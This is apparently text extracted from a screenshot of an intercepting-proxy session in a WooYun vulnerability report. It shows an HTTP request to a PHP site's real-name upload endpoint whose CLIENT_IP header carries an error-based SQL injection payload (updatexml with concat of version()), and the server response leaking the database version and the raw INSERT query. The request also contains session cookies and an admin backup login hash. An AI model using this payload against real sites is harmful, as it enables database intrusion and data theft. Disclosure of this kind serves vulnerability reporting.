 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
POST /?user&q=code/approve/realname HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 134174
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNfu8LeXhDy9zAo5f
Referer: http://127.0.0.1/?user&q=code/approve/realname
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
CLIENT_IP:0' or updatexml(1,concat(0x7e,(version())),0) or '
Cookie: cookiecheckrld66e68e647a874ac7a1822b2eafefe64=1438933967;
PHPSESSID=t08j1v8c8n6sk0uhu0hn0uh9d2;
ecisp_seccode=VLe5VTMA015wzJVRydkTx09zJEv7r8cv6T0R%2FsAHqJc%3D;
ebak_bakusername=admin; ebak_bakrnd=Nv7qjXe9dJuS;
ebak_loginebakckpass=3143ffba0849da669f635317a90b30d1;
ebak_baklogintime=1438936528; hasshown=1
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="realname"
aa
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="sex"
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 09:05:15 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Content-Length: 525
Content-Type: jpg
XPATH syntax error: '~5.1.28-rc-community'□□SQL□□□□!insert into `yyd_users_upfiles` set
code='approve',type='realname',article_id='1989',user_id='1989',`name`='QQ□□2015080714.jpg',f
ilesize='',filetype='jpg',fileurl='data/upfiles/images/2015-08/07/1989_approve_realname_1438938
3167.jpg',filename='1989_approve_realname_14389383167.jpg',`addtime` = '1438938316',
`updatetime` = '1438938316',`addip` = '0' or updatexml(1,concat(0x7e,(version())),0) or
'',`updateip` = '0' or updatexml(1,concat(0x7e,(version())),0) or ''
www.wooyun.org